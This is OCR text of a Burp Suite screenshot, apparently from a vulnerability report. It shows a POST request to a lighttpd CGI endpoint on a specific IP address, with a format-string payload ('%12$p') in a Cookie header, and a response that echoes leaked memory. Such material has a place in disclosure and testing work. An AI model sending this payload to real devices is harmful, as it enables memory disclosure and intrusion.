 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://114.5.18.22 ?
Request
Pretty Raw \n Actions
1 POST /cgi-bin/63.cgi HTTP/1.1
2 Host: 114.5.18.22
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.5.18.22
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://114.5.18.22/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookies:uuid=aaab.%12$p
14 Connection: close
15
16 name=dasd
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 34
3 Connection: close
4 Date: Fri, 11 Mar 2022 09:43:51 GMT
5 Server: lighttpd/1.4.55
6
7 aaab.0x64697575
8 No Authentication
9
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (4)
Done 154 bytes | 3,237 millis